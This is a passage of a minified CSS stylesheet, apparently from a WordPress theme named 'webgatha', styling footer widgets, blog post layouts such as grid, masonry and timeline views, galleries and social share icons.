ul,.page-header .intro-section-center .page-header-title,.page-header .intro-section-right .page-header-breadcrumbs,.page-header .intro-section-right .page-header-breadcrumbs ul,.page-header .intro-section-right .page-header-title,.page-header .page-header-breadcrumbs,.page-header .page-header-breadcrumbs ul,.page-header .page-header-title{text-align:center}.page-header .col-md-6 .page-header-breadcrumbs .page-breadcrumb,.page-header .page-header-title+.page-header-breadcrumbs{margin-top:10px}.page-header .col-md-6.text-left .page-header-breadcrumbs .page-breadcrumb{margin-top:0;margin-bottom:10px}}.site-footer .footer-widgets-wrapper{padding:100px 0;padding-top:50px}.footer-widgets .widget{margin-top:50px}.footer-widgets .widget+.widget{margin-top:30px}.site-footer .widget .widget-title{font-size:22px;line-height:26px;margin-bottom:25px;font-weight:500}.sticky-footer-enable .site-content{position:relative;z-index:1;background:#fff}@media only screen and (min-width:991px){.site-footer .footer-wrapper.webgatha-sticky-footer{position:fixed;bottom:0;left:0;right:0;z-index:0}}.footer-align-left{text-align:left}.footer-align-center{text-align:center}.footer-align-right{text-align:right}.site-footer .footer-wrapper>.site-info{padding:30px 0;border-top:1px solid rgba(136,136,136,.1)}.site-footer .site-info p{margin-bottom:0}.site-footer .site-info #custom-menu,.site-footer .site-info ul{margin-bottom:0}.site-footer .site-info #custom-menu li{display:inline-block;margin-right:10px}.site-footer .site-info #custom-menu li:last-child{margin-right:0}.site-footer .site-info .footer-social_profiles-wrapper{display:inline-block}.site-footer .site-info .footer-social_profiles{display:flex;flex-wrap:wrap;padding:0;margin:0;list-style-type:none}.site-footer .site-info .footer-social_profiles li a{padding:0 10px;font-size:15px}.site-footer .footer-widgets .footer-align-center{text-align:center}.site-footer .footer-widgets .footer-align-center .widget_calendar caption{text-align:center}.site-footer .footer-widgets .footer-align-center .widget_product_categories .product-categories li .count{float:none}.site-footer .footer-widgets .footer-align-center .widget_nav_menu ul li .sub-menu,.site-footer .footer-widgets .footer-align-center .widget_pages ul li .children{margin-left:0}.site-footer .footer-widgets .footer-align-center .widget_media_gallery .gallery{display:flex;flex-wrap:wrap;justify-content:center}.site-footer .footer-widgets .footer-align-center .widget_webgatha_recent_posts_widget ul li{text-align:center}.site-footer .footer-widgets .footer-align-center .widget_webgatha_recent_posts_widget ul li .recent-post-content{width:100%}.site-footer .footer-widgets .footer-align-center .widget_webgatha_recent_posts_widget li .post-date{padding-left:0}.site-footer .footer-widgets .footer-align-center .widget_webgatha_recent_posts_widget li .post-date:before{content:normal}.site-footer .footer-widgets .footer-align-center .widget_webgatha_recent_posts_widget li .recent-post-thumbnail{display:none}body .site-footer .footer-widgets .footer-align-center .widget_products .product_list_widget .star-rating,body .site-footer .footer-widgets .footer-align-center .widget_recent_reviews .product_list_widget .star-rating,body .site-footer .footer-widgets .footer-align-center .widget_top_rated_products .product_list_widget .star-rating{display:inline-block;float:none}body .site-footer .footer-widgets .footer-align-center .widget_products .product_list_widget .woocs_price_code,body .site-footer .footer-widgets .footer-align-center .widget_recent_reviews .product_list_widget .woocs_price_code,body .site-footer .footer-widgets .footer-align-center .widget_top_rated_products .product_list_widget .woocs_price_code{display:inline-block;width:100%}body .site-footer .footer-widgets .footer-align-center .widget_products .product_list_widget li img,body .site-footer .footer-widgets .footer-align-center .widget_recent_reviews .product_list_widget li img,body .site-footer .footer-widgets .footer-align-center .widget_recently_viewed_products .product_list_widget li img,body .site-footer .footer-widgets .footer-align-center .widget_top_rated_products .product_list_widget li img{display:none}.footer-align-center .widget_webgatha_contact_us_widget ul li{justify-content:center}.footer-align-center .widget_webgatha_social_profiles .social-profiles ul{justify-content:center}.footer-align-center .widget_webgatha_testimonials_widget .testimonials .testimonial-info{justify-content:center}.footer-align-center .widget_webgatha_testimonials_widget .testimonials .testimonial-content:after,.footer-align-center .widget_webgatha_testimonials_widget .testimonials .testimonial-content:before{left:50%}.site-footer .footer-widgets .footer-align-right{text-align:right}.site-footer .footer-widgets .footer-align-right .widget_calendar caption{text-align:right}.site-footer .footer-widgets .footer-align-right .widget_product_categories .product-categories li .count{float:left}.site-footer .footer-widgets .footer-align-right .widget_nav_menu ul li .sub-menu,.site-footer .footer-widgets .footer-align-right .widget_pages ul li .children{margin-left:0;margin-right:20px}.site-footer .footer-widgets .footer-align-right .widget_media_gallery .gallery .gallery-item{float:right}.footer-align-right .widget_webgatha_contact_us_widget ul li{justify-content:flex-end}.footer-align-right .widget_webgatha_contact_us_widget ul li i{order:2;margin-right:0;margin-left:10px}.footer-align-right .widget_webgatha_social_profiles .social-profiles ul{justify-content:flex-end}.footer-align-right .widget_webgatha_testimonials_widget .testimonials .testimonial-info{justify-content:flex-end;padding-left:0;padding-right:28px}.footer-align-right .widget_webgatha_testimonials_widget .testimonials .testimonial-info .testimonial-avtar{order:2;margin-left:15px;margin-right:0}.footer-align-right .widget_webgatha_testimonials_widget .testimonials .testimonial-content:after,.footer-align-right .widget_webgatha_testimonials_widget .testimonials .testimonial-content:before{left:auto;right:50px;margin-left:0;margin-right:-10px}.footer-align-right .widget_archive ul li,.footer-align-right .widget_categories ul li{text-align:left}.footer-align-right .widget_archive ul li a,.footer-align-right .widget_categories ul li a{float:right}.site-footer .footer-widgets .footer-align-right .widget_webgatha_recent_posts_widget ul li{text-align:right}.site-footer .footer-widgets .footer-align-right .widget_webgatha_recent_posts_widget li .recent-post-thumbnail{order:2;padding-right:0;padding-left:15px}.site-footer .footer-widgets .footer-align-right .widget_webgatha_recent_posts_widget ul li .recent-post-content{width:100%;order:1}.site-footer .footer-widgets .footer-align-right .widget_webgatha_recent_posts_widget li .post-date{padding-left:0;padding-right:8px}.site-footer .footer-widgets .footer-align-right .widget_webgatha_recent_posts_widget li .post-date:before{left:auto;right:0}body .site-footer .footer-widgets .footer-align-right .widget_products .product_list_widget li img,body .site-footer .footer-widgets .footer-align-right .widget_recent_reviews .product_list_widget li img,body .site-footer .footer-widgets .footer-align-right .widget_recently_viewed_products .product_list_widget li img,body .site-footer .footer-widgets .footer-align-right .widget_top_rated_products .product_list_widget li img{float:right;margin-right:0;margin-left:15px}body .site-footer .footer-widgets .footer-align-right .widget_products .product_list_widget .star-rating,body .site-footer .footer-widgets .footer-align-right .widget_recent_reviews .product_list_widget .star-rating,body .site-footer .footer-widgets .footer-align-right .widget_top_rated_products .product_list_widget .star-rating{float:right}body .site-footer .footer-widgets .footer-align-right .widget_products .product_list_widget .woocs_price_code,body .site-footer .footer-widgets .footer-align-right .widget_recent_reviews .product_list_widget .woocs_price_code,body .site-footer .footer-widgets .footer-align-right .widget_top_rated_products .product_list_widget .woocs_price_code{display:inline-block;width:70%}@media only screen and (max-width:991px){.site-footer .footer-widgets-wrapper{padding:70px 0;padding-top:20px}.footer-widgets .widget,.footer-widgets .widget+.widget{margin-top:50px}}@media only screen and (max-width:767px){.site-footer .footer-widgets-wrapper{padding:60px 0;padding-top:20px}.footer-widgets .widget,.footer-widgets .widget+.widget{margin-top:40px}.site-footer .site-info .row .text-right,.site-footer .site-info .row>div{text-align:center!important}}@media only screen and (min-width:1200px){.hide-for-desktop{display:none}}@media only screen and (max-width:1199px) and (min-width:768px){.hide-for-tablet{display:none}}@media only screen and (max-width:767px){.hide-for-mobile{display:none}.site-footer .site-info p{margin-top:7px;margin-bottom:7px}}.single-post .content-area article.blog-post{display:inline-block;width:100%}.page-child article.type-page .entry-content>p,.single-post article.blog-post .entry-content>p{margin-bottom:25px}.entry-content .wp-block-search{margin-bottom:10px}.entry-content .wp-block-search .wp-block-search__input{width:auto}.content-area .entry-content .wp-block-categories.wp-block-categories-dropdown{margin-bottom:15px}.entry-content .wp-block-tag-cloud{margin-bottom:25px}.entry-content .has-avatars .wp-block-latest-comments__comment,.entry-content .wp-block-latest-posts li,.entry-content .wp-block-rss li{line-height:24px;margin-bottom:15px}.entry-content .has-avatars .wp-block-latest-comments__comment:last-child,.entry-content .wp-block-latest-posts li:last-child,.entry-content .wp-block-rss li:last-child{margin-bottom:0}.entry-content .wp-block-calendar #wp-calendar tr td,.entry-content .wp-block-calendar #wp-calendar tr th{padding:10px}.entry-content .wp-block-calendar #wp-calendar tr td a{font-weight:600;text-decoration:none}.entry-content .wp-block-latest-posts li{line-height:24px}.entry-content .wp-block-latest-posts li a,.single-post .entry-content .wp-block-tag-cloud a{color:#626262;text-decoration:underline}.entry-content .wp-block-latest-posts .wp-block-latest-posts__post-date{color:#bbb}.entry-content .wp-block-rss li a{color:#626262}.entry-content .wp-block-latest-posts li a:hover,.entry-content .wp-block-rss li a:hover,.single-post .entry-content .wp-block-tag-cloud a:hover{color:#82b73f}.entry-content .wp-block-group.has-background{padding:20px 30px;margin-top:0;margin-bottom:15px}.entry-content .wp-block-table table{width:100%;margin-bottom:25px;table-layout:fixed}.entry-content .wp-block-table table td,.entry-content .wp-block-table table th{padding:10px;border-color:#e8e8e8}.entry-content .wp-block-table table tr:nth-child(even) td{background-color:rgba(0,0,0,.01)}.page-child .entry-content dd,.page-child .entry-content dt,.single-post .entry-content .wp-block-gallery .blocks-gallery-caption,.single-post .entry-content dd,.single-post .entry-content dt{margin-bottom:15px}.page-child article.type-page .entry-content table,.single-post article.blog-post .entry-content table{display:inline-table;width:100%;margin-bottom:25px}.page-child article.type-page .entry-content table tr td,.page-child article.type-page .entry-content table tr th,.single-post article.blog-post .entry-content table tr td,.single-post article.blog-post .entry-content table tr th{padding:15px}.page-child article.type-page .entry-content table tr th a,.single-post article.blog-post .entry-content table tr th a{color:#626262}.page-child article.type-page .entry-content table tr:nth-child(even) td,.single-post article.blog-post .entry-content table tr:nth-child(even) td{background-color:rgba(0,0,0,.01)}.content-area article.blog-post,.search-results .content-area article.page{margin-bottom:70px}.content-area article.blog-post .entry-content{margin-bottom:30px;-ms-word-wrap:break-word;word-wrap:break-word}.content-area article.blog-post .entry-title{font-size:28px;line-height:36px;margin-top:0;-ms-word-wrap:break-word;word-wrap:break-word;margin-bottom:15px}.content-area article.blog-post .entry-title a{text-decoration:none;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.content-area article.blog-post>.post-thumbnail>img{margin-bottom:15px}.content-area article.blog-post .blog-gallery-swiper-container,.content-area article.blog-post .post-thumbnail{margin-bottom:0}.content-area article.blog-post .blog-gallery-swiper-container,.content-area article.blog-post .post-thumbnail img{margin-bottom:20px}.content-area article.blog-post img{max-width:100%;height:auto}.wp-caption{margin-bottom:1.5em;max-width:100%}.content-area article.blog-post .entry-content .post-password-form label input[type=password]{margin-top:5px}.comment .comments-info .comment-content a,.single-post .entry-content a{color:#84ba3f}.comment .comments-info .comment-content a:hover,.single-post .entry-content a:hover{text-decoration:underline}.comment .comments-info .comment-content blockquote a{color:#fff;text-decoration:underline}.wp-block-image .alignright.is-resized{float:none;margin-left:auto}.content-area article.blog-post.format-gallery .swiper-wrapper .swiper-slide img{width:100%;max-width:100%}.content-area article.blog-post.format-gallery .webgatha-gallery-slider-button-next,.content-area article.blog-post.format-gallery .webgatha-gallery-slider-button-prev{display:flex;justify-content:center;align-items:center;background-image:none;background-color:#fff;color:#323232;position:absolute;top:50%;z-index:2;transform:translateY(-50%);width:30px;height:40px;cursor:pointer;border-radius:2px;-webkit-box-shadow:0 0 15px rgba(0,0,0,.1);-moz-box-shadow:0 0 15px rgba(0,0,0,.1);box-shadow:0 0 15px rgba(0,0,0,.1);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.content-area article.blog-post.format-gallery .webgatha-gallery-slider-button-next:hover,.content-area article.blog-post.format-gallery .webgatha-gallery-slider-button-prev:hover{background:#84ba3f;color:#fff}.content-area article.blog-post.format-gallery .webgatha-gallery-slider-button-prev{left:-10px;opacity:0}.content-area article.blog-post.format-gallery .webgatha-gallery-slider-button-next{right:-10px;opacity:0}.content-area article.blog-post.format-gallery:hover .webgatha-gallery-slider-button-next{right:15px;opacity:1}.content-area article.blog-post.format-gallery:hover .webgatha-gallery-slider-button-prev{left:15px;opacity:1}.content-area article.blog-post.format-gallery .webgatha-gallery-swiper-pagination{text-align:center;margin-top:20px;margin-bottom:10px;position:absolute;z-index:2}.content-area article.blog-post.format-gallery .webgatha-gallery-swiper-pagination .swiper-pagination-bullet{width:12px;height:12px;background:#fff;opacity:1;margin:0 2px;border-radius:3px;cursor:pointer;transition:all .3s ease-in-out;box-shadow:0 2px 5px rgba(0,0,0,.08)}.content-area article.blog-post.format-gallery .webgatha-gallery-swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{height:17px;opacity:1;background:#84ba3f}.content-area .entry-content .wp-block-archives,.content-area .entry-content .wp-block-categories{padding:0;margin:0;list-style-type:none}.content-area .entry-content .wp-block-archives ul,.content-area .entry-content .wp-block-categories ul{list-style-type:none;padding-left:25px}.content-area .entry-content .wp-block-archives li,.content-area .entry-content .wp-block-categories li{padding:5px 0;line-height:normal}.content-area .entry-content .wp-block-archives li a,.content-area .entry-content .wp-block-categories li a{color:#323232;line-height:26px}.content-area .entry-content .wp-block-archives li a:hover,.content-area .entry-content .wp-block-categories li a:hover{color:#84ba3f}.content-area .blog-layout-classic article.blog-post:last-child,.content-area .blog-layout-list article.blog-post:last-child{margin-bottom:0}.content-area .blog-layout-classic+.navigation,.content-area .blog-layout-list+.navigation{margin-top:70px}.entry-header .webgatha-categories-list .post-categories{display:flex;flex-wrap:wrap;padding:0;margin:0;margin-bottom:5px;list-style-type:none}.entry-header .webgatha-categories-list .post-categories li{line-height:normal;margin-right:5px;margin-bottom:5px}.entry-header .webgatha-categories-list .post-categories li:last-child{margin-left:0}.entry-header .webgatha-categories-list .post-categories li a{display:inline-block;background:#84ba3f;padding:3px 10px;font-size:13px;line-height:20px;color:#fff;text-transform:capitalize;border-radius:3px}.blog .format-quote .entry-header .webgatha-categories-list .post-categories li a,.search .format-quote .entry-header .webgatha-categories-list .post-categories li a{background:#fff;color:#323232}.blog .format-quote .webgatha-blockquote,.search .format-quote .webgatha-blockquote{margin-bottom:15px}.blog .format-quote .webgatha-blockquote p,.search .format-quote .webgatha-blockquote p{margin-bottom:15px}.entry-header .entry-meta{margin-bottom:15px}.single-post .entry-header .entry-meta{margin-bottom:20px}.entry-header .entry-meta ul{padding:0;margin:0;list-style-type:none}.entry-header .entry-meta ul li{display:inline;padding-right:12px;margin-right:0;position:relative;line-height:22px;color:#999}.entry-header .entry-meta ul li:first-child:after{content:normal}.entry-header .entry-meta ul li i{padding-right:5px;color:#969696}.entry-header .entry-meta ul li a,.entry-header .entry-meta ul li span{font-size:13px;color:#999}.entry-header .entry-meta ul li a:hover{color:#84ba3f}.entry-header .entry-meta ul li:first-child{padding-left:0}.entry-header .entry-meta ul li:last-child{padding-right:0}.entry-footer .tags-links{font-weight:600}.entry-footer .tags-links a{font-weight:400;padding-left:3px}.entry-footer .blog-tags{margin-bottom:25px}.read-more .blog-read-more{display:inline-block;background:0 0;border:2px solid #e8e8e8;font-size:14px;color:#626262;line-height:20px;font-weight:500;padding:13px 20px;border-radius:3px}.read-more .blog-read-more:hover{background:#84ba3f;color:#fff;border-color:#84ba3f}.entry-footer .social-info{display:flex;align-items:center;margin-left:auto}.entry-footer .social-icon,.entry-footer .social-icon>a{margin-left:18px;color:#626262;font-size:12px}.entry-footer .social-icon:first-child{margin-left:0}.entry-footer .social-icon>a:focus{outline:0;box-shadow:none}.entry-footer .social-icon i{color:silver;padding-right:5px}.entry-footer .social-icon>a{padding:0;border:none;margin-left:0}.entry-footer .social-icon>a:hover{color:#84ba3f}.entry-footer .social-icon.share{position:relative;margin-left:12px;padding-left:8px}.entry-footer .social-icon.share .single-share-box{display:flex;position:absolute;top:-3px;right:80%;padding:3px 8px;margin:0;list-style-type:none;background:#e8e8e8;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border-radius:3px;visibility:hidden;opacity:0}.entry-footer .social-icon.share .single-share-box:before{position:absolute;z-index:999;content:"";right:-8px;top:9px;width:0;height:0;border-style:solid;border-width:7px 0 7px 8px;border-color:transparent transparent transparent #e8e8e8}.entry-footer .social-icon.share:hover .single-share-box{right:100%;visibility:visible;opacity:1}.entry-footer .social-icon.share .single-share-box>li{padding:0 3px;line-height:22px}.entry-footer .share .single-share-box li a{display:inline-block;color:#626262;font-size:12px;padding:0 5px}.entry-footer .social-icon.share .single-share-box>li i{padding:0;color:inherit}.entry-footer .share .single-share-box li .facebook-official-share,.entry-footer .share .single-share-box li .facebook-share,.entry-footer .share .single-share-box li .facebook-square-share{color:#3b5998}.entry-footer .share .single-share-box li .pinterest-p-share,.entry-footer .share .single-share-box li .pinterest-share,.entry-footer .share .single-share-box li .pinterest-square-share{color:#ca2028}.entry-footer .share .single-share-box li .youtube-play-share,.entry-footer .share .single-share-box li .youtube-share,.entry-footer .share .single-share-box li .youtube-square-share{color:#cd201f}.entry-footer .share .single-share-box li .googleplus-share,.entry-footer .share .single-share-box li .googleplus-square-share{color:#fc5b4d}.entry-footer .share .single-share-box li .twitter-share,.entry-footer .share .single-share-box li .twitter-square-share{color:#55acee}.entry-footer .share .single-share-box li .behance-share,.entry-footer .share .single-share-box li .behance-square-share{color:#005cff}.entry-footer .share .single-share-box li .flickr-share,.entry-footer .share .single-share-box li .flickr-square-share{color:#ff0084}.entry-footer .share .single-share-box li .vimeo-share,.entry-footer .share .single-share-box li .vimeo-square-share{color:#1ab7ea}.entry-footer .share .single-share-box li .rss-share,.entry-footer .share .single-share-box li .rss-square-share{color:#ff9600}.entry-footer .share .single-share-box li .google-share{color:#e02f2f}.entry-footer .share .single-share-box li .instagram-share{color:#f03370}.entry-footer .share .single-share-box li .dribbble-share{color:#ea4c89}.entry-footer .share .single-share-box li .linkedin-share{color:#007bb5}.entry-footer .share .single-share-box li .github-share{color:#4078c0}.entry-footer .share .single-share-box li .skype-share{color:#00aff0}.entry-footer .share .single-share-box li .envelope-share{color:#f42958}.entry-footer .share .single-share-box li .googlebookmarks-share{color:#323232}.entry-footer .share .single-share-box li .reddit-share{color:#ff4006}.entry-footer .share .single-share-box li .tumblr-share{color:#395976}.entry-footer .share .single-share-box li .stumbleupon-circle-share{color:#eb4823}.entry-footer .share .single-share-box li .digg-share{color:#286091}.entry-footer .share .single-share-box li .vk-share{color:#5181b8}.entry-footer .share .single-share-box li .xing-share{color:#d4d600}.blog-post .post-embedded.post-video{padding-bottom:56%;margin-bottom:20px}.blog-post .post-embedded.post-audio{margin-bottom:20px}.blog-post .post-embedded.post-audio-soundcloud{padding-bottom:55%}.blog-post .post-embedded.post-video-shortcode{padding-bottom:0}.gallery-size-full,.gallery-size-thumbnail{display:flex;flex-wrap:wrap;margin-right:-2%}.gallery-size-thumbnail.gallery-columns-1{margin-right:0}.gallery-size-full .gallery-item,.gallery-size-thumbnail .gallery-item{margin-right:2%;width:18.4%;margin-bottom:2%;display:inline-block;vertical-align:top;text-align:center;box-shadow:0 3px 10px rgba(0,0,0,.1);padding:20px}.gallery-size-full .gallery-item img,.gallery-size-thumbnail .gallery-item img{margin-bottom:10px}.gallery-item .gallery-caption{font-size:14px;line-height:22px}.gallery-columns-1 .gallery-item{width:100%;margin-right:0}.gallery-columns-2 .gallery-item{width:48%}.gallery-columns-3 .gallery-item{width:31.3%}.gallery-columns-4 .gallery-item{width:23%}.gallery-columns-5 .gallery-item{width:18%}.gallery-columns-6 .gallery-item{width:14.6%}.gallery-columns-7 .gallery-item{width:12.2%}.gallery-columns-8 .gallery-item{width:10.5%}.gallery-columns-9 .gallery-item{width:9.1%}.archive-description-box{padding:40px;border:1px solid #d4d4d4;margin-bottom:80px}.archive-description-box h5{margin-top:0}.content-area article.post-no-image{padding:40px;border:1px solid #e8e8e8;border-radius:3px}.content-area article.blog-post.sticky,.content-area article.tag-sticky-2{background:#f5f8f9;position:relative}.content-area article.blog-post.sticky:after,.content-area article.tag-sticky-2:after{content:"";position:absolute;top:0;right:0;width:0;height:0;z-index:1;border-style:solid;border-width:0 45px 45px 0;border-color:transparent #84ba3f transparent transparent}.content-area article.blog-post.sticky:before,.content-area article.tag-sticky-2:before{content:"\f005";position:absolute;top:7px;right:5px;z-index:2;font-family:"Font Awesome 5 free";color:#fff;font-size:14px;font-weight:900;line-height:normal}.content-area article.blog-post.sticky .blog-read-more,.content-area article.tag-sticky-2 .blog-read-more{background:#323232;color:#fff;border:none}.content-area article.blog-post.sticky .blog-read-more:hover,.content-area article.tag-sticky-2 .blog-read-more:hover{background:#84ba3f;color:#fff}.single-post .content-area article.blog-post.sticky:after,.single-post .content-area article.blog-post.sticky:before,.single-post .content-area article.tag-sticky-2:after,.single-post .content-area article.tag-sticky-2:before{content:normal}.blog .content-area article.format-quote,.search .content-area article.format-quote{background:#84ba3f;color:#fff;padding:40px;border:none}.blog .content-area article.format-quote blockquote.blockquote,.search .content-area article.format-quote blockquote.blockquote{background:0 0}.blog .content-area article.format-quote blockquote,.search .content-area article.format-quote blockquote{position:relative;padding:0;margin-bottom:20px;font-size:16px;line-height:26px}.blog .content-area article.format-quote blockquote cite,.search .content-area article.format-quote blockquote cite{display:block;font-style:normal;margin-top:10px;font-weight:600;font-size:14px}.blog .single-post .content-area article.format-quote blockquote,.search .single-post .content-area article.format-quote blockquote{padding:50px 40px}.blog .content-area article.format-quote blockquote:before,.search .content-area article.format-quote blockquote:before{display:block;position:relative;left:0;top:0;font-size:26px;margin-bottom:20px}.blog .content-area article.format-quote .entry-meta ul li i,.blog .content-area article.format-quote .entry-meta ul li:after,.blog .content-area article.format-quote .entry-title,.blog .content-area article.format-quote .entry-title a,.search .content-area article.format-quote .entry-meta ul li i,.search .content-area article.format-quote .entry-meta ul li:after,.search .content-area article.format-quote .entry-title,.search .content-area article.format-quote .entry-title a{color:#fff}.blog .content-area article.format-quote .read-more .blog-read-more,.search .content-area article.format-quote .read-more .blog-read-more{border-color:#fff;color:#fff}.blog .content-area article.format-quote .read-more .blog-read-more:hover,.search .content-area article.format-quote .read-more .blog-read-more:hover{background:#fff;color:#84ba3f}.blog .content-area article.format-quote .entry-footer .tags-links a,.blog .content-area article.format-quote .entry-header .entry-meta ul li a,.blog .content-area article.format-quote .entry-header .entry-meta ul li span,.search .content-area article.format-quote .entry-footer .tags-links a,.search .content-area article.format-quote .entry-header .entry-meta ul li a,.search .content-area article.format-quote .entry-header .entry-meta ul li span{color:#fff}.blog .content-area article.format-quote .entry-footer .social-icon,.blog .content-area article.format-quote .entry-footer .social-icon>a,.blog .content-area article.format-quote .entry-footer .social-icon>a>i,.blog .content-area article.format-quote .entry-footer .social-icon>i,.search .content-area article.format-quote .entry-footer .social-icon,.search .content-area article.format-quote .entry-footer .social-icon>a,.search .content-area article.format-quote .entry-footer .social-icon>a>i,.search .content-area article.format-quote .entry-footer .social-icon>i{color:#fff}.blog-grid #content.site-content .content-wrapper{padding-top:20px}.blog-grid .content-area .site-main .row>div article.blog-post{margin-bottom:0;margin-top:60px}.content-area .site-main .col-md-4 article.blog-post,.content-area .site-main .col-md-6 article.blog-post{margin-bottom:60px}.content-area .site-main .col-md-4 article.post-no-image,.content-area .site-main .col-md-6 article.post-no-image{padding:30px}.content-area .site-main .col-md-12 article.blog-post{margin-bottom:60px}.blog-grid .site-content .navigation{margin-top:60px}.blog-grid .site-content .navigation>.navigation{margin-top:0}.blog-grid.blog-left_sidebar .site-content .sidebar,.blog-grid.blog-right_sidebar .site-content .sidebar{margin-top:60px}@media only screen and (max-width:991px){.blog-grid #content.site-content .content-wrapper{padding-top:0}.blog-grid.blog-left_sidebar .site-content .sidebar,.blog-grid.blog-right_sidebar .site-content .sidebar{margin-top:0}}@media only screen and (max-width:767px){.blog-grid #content.site-content .content-wrapper{padding-top:0}.blog-grid .content-area .site-main .row>div article.blog-post{margin-top:50px}.blog-grid .site-content .navigation{margin-top:50px}}.blog-grid-large #content.site-content .content-wrapper{padding-top:20px}.blog-grid-large .content-area .site-main .row>div article.blog-post{margin-bottom:0;margin-top:60px}.blog-grid-large .site-content .navigation{margin-top:60px}.blog-grid-large .site-content .navigation>.navigation{margin-top:0}.blog-grid-large.blog-left_sidebar .site-content .sidebar,.blog-grid-large.blog-right_sidebar .site-content .sidebar{margin-top:60px}@media only screen and (max-width:991px){.blog-grid-large #content.site-content .content-wrapper{padding-top:0}.blog-grid-large.blog-left_sidebar .site-content .sidebar,.blog-grid-large.blog-right_sidebar .site-content .sidebar{margin-top:0}}@media only screen and (max-width:767px){.blog-grid-large .site-content .navigation{margin-top:50px}}.blog-masonry #content.site-content .content-wrapper{padding-top:30px}.blog-masonry .site-content .navigation{margin-top:60px}.blog-masonry .site-content .navigation>.navigation{margin-top:0}.blog-masonry.blog-left_sidebar .site-content .sidebar,.blog-masonry.blog-right_sidebar .site-content .sidebar{margin-top:60px}.blog .content-area .site-main .masonry.columns-2 .masonry-item{width:50%}.blog .content-area .site-main .masonry.columns-3 .masonry-item{width:33.3333%}.blog .content-area .site-main .masonry.columns-2 article.blog-post,.blog .content-area .site-main .masonry.columns-3 article.blog-post{margin-bottom:0;margin-top:60px}.blog .content-area .site-main .masonry.columns-2 article.post-no-image,.blog .content-area .site-main .masonry.columns-3 article.post-no-image{padding:30px}@media only screen and (max-width:991px){.blog-masonry #content.site-content .content-wrapper{padding-top:0}.blog-masonry.blog-left_sidebar .site-content .sidebar,.blog-masonry.blog-right_sidebar .site-content .sidebar{margin-top:0}}@media only screen and (min-width:768px){.blog .content-area .site-main .masonry .masonry-item{padding:0 15px 0}.blog .content-area .site-main .masonry.columns-2,.blog .content-area .site-main .masonry.columns-3{margin-left:-15px;margin-right:-15px}.blog .content-area .site-main .masonry.columns-2 article.blog-post,.blog .content-area .site-main .masonry.columns-3 article.blog-post{margin-top:50px}.blog .content-area article.format-quote,.search .content-area article.format-quote{padding:25px}.blog-masonry .site-content .navigation{margin-top:50px}.blog-masonry .site-content .navigation>.navigation{margin-top:0}}@media only screen and (max-width:991px){.blog .content-area .site-main .masonry.columns-3 .masonry-item{width:50%}}@media only screen and (max-width:767px){.blog .content-area .site-main .masonry.columns-2 .masonry-item,.blog .content-area .site-main .masonry.columns-3 .masonry-item{width:100%}}.blog .timeline{display:inline-block;padding:0;margin:0;width:100%;list-style-type:none;position:relative}.blog .timeline:before{top:0;bottom:0;position:absolute;content:" ";width:3px;background-color:#f5f5f5;left:50%;margin-left:-1.5px}.blog .timeline>.entry-date{width:100%;text-align:center;padding:0;margin-bottom:60px}.blog .timeline>li{position:relative;width:50%;float:left;clear:left;line-height:24px;padding-right:50px}.blog .timeline>.timeline-inverted{float:right;clear:right;margin-bottom:0;margin-top:80px;padding-left:50px;padding-right:0}.blog .timeline>.timeline-item:before{content:"";position:absolute;top:11px;right:-8px;width:16px;height:16px;border-radius:50px;background-color:#84ba3f;border:3px solid #e8e8e8}.blog .timeline>.timeline-inverted:before{right:auto;left:-8px}.blog .timeline>.timeline-inverted .blog-post{margin-bottom:0}.blog .timeline>.timeline-item .timeline-badge{text-align:right}.blog .timeline>.timeline-inverted .timeline-badge{text-align:left}.blog .timeline>li .timeline-badge>a{display:inline-block;min-width:110px;padding:.38462em 15px;margin-bottom:10px;border-radius:50em;font-size:.92308em;font-weight:600;text-transform:uppercase;letter-spacing:.1em;background:#84ba3f;color:#fff;text-align:center;overflow:hidden}.blog .timeline>li .timeline-badge>a>span{padding-left:3px}.blog .timeline>.entry-date>span{display:inline-block;min-width:160px;text-align:center;padding:7px 15px;border-radius:50em;font-size:.92308em;font-weight:600;text-transform:uppercase;letter-spacing:.1em;background:#fff;border:2px solid;color:#84ba3f;overflow:hidden}.content-area .timeline article.blog-post{padding:30px;border:1px solid #e8e8e8;-webkit-box-shadow:0 10px 30px rgba(0,0,0,.03);-moz-box-shadow:0 10px 30px rgba(0,0,0,.03);box-shadow:0 10px 30px rgba(0,0,0,.03)}.content-area .blog-layout-list article.blog-post .entry-title,.content-area .masonry-item>article.blog-post .entry-title,.content-area .timeline article.blog-post .entry-title,.content-area [class*=col-]>article.blog-post .entry-title{font-size:20px;line-height:28px}.content-area .blog-layout-list article.blog-post .read-more .blog-read-more,.content-area .masonry-item>article.blog-post .read-more .blog-read-more,.content-area .timeline .read-more .blog-read-more,.content-area [class*=col-]>article.blog-post .read-more .blog-read-more{font-size:13px;padding:7px 20px}.blog .timeline.timeline-sidebar:before{left:75px}.blog .timeline.timeline-sidebar>.entry-date{text-align:left;padding-left:0;margin-bottom:60px}.blog .timeline.timeline-sidebar>li{width:100%;padding-left:150px;padding-right:0;margin-top:0;margin-bottom:60px}.blog .timeline.timeline-sidebar>li article.blog-post{margin-bottom:0}.blog .timeline.timeline-sidebar>li:last-child{margin-bottom:0}.blog .timeline.timeline-sidebar>li .timeline-badge{text-align:left;position:absolute;left:20px;top:40px}.blog .timeline.timeline-sidebar>.timeline-inverted:before,.blog .timeline.timeline-sidebar>.timeline-item:before{right:auto;left:68px;top:0}.blog-timeline .navigation{margin-top:70px}.blog-timeline .navigation>.navigation{margin-top:0}@media only screen and (max-width:991px){.blog .timeline.timeline-sidebar>li{margin-bottom:40px}.blog .timeline.timeline-sidebar>li:last-child{margin-bottom:0}.blog .timeline>li{padding-right:30px}.blog .timeline>.timeline-inverted{padding-left:30px}.blog .timeline.timeline-sidebar>.timeline-inverted{padding-left:150px}.blog-timeline .navigation{margin-top:40px}.blog-timeline .navigation>.navigation{margin-top:0}}@media only screen and (max-width:767px){.blog .timeline.timeline-sidebar>.timeline-inverted,.blog .timeline.timeline-sidebar>li,.blog .timeline>.timeline-inverted,.blog 